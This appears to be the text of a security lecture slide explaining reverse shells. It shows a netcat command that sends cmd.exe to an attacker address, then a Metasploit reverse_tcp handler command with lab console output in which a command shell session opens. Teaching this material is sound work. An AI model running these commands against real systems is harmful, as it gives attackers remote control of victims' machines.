 Reverse Shell
Infected machine calls out to attacker, asking for commands to
execute
A simple one can be done with netcat
nc 192.168.1.1 80 –e cmd.exe
Metasploit is commonly used for reverse shells
root@kali01:~# msfcli multi/handler payload=linux/x86/shell/reverse_tcp LHOST=192.168.56.102 E
[*] Initializing modules...
[-] Failed to connect to the database: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
payload => linux/x86/shell/reverse_tcp
LHOST => 192.168.56.102
[*] Started reverse handler on 192.168.56.102:4444
[*] Starting the payload handler...
[*] Sending stage (36 bytes) to 192.168.56.104
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.104:56579) at 2014-08-30 23:47:59 -0700
shell
/bin//sh: 1: shell: not found
Page